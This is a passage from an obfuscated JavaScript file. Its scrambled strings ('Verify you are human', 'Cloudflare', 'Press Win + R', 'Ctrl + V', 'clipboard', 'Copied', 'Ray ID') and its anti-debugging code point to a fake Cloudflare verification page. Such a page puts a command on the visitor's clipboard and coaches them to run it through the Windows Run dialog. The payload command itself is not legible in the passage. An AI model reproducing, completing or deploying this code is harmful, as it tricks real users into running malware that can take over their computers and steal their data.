_0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>
<p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br />\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','

<hr>
<p><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br />','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&#038;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','></p>
<p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br /><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br />','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x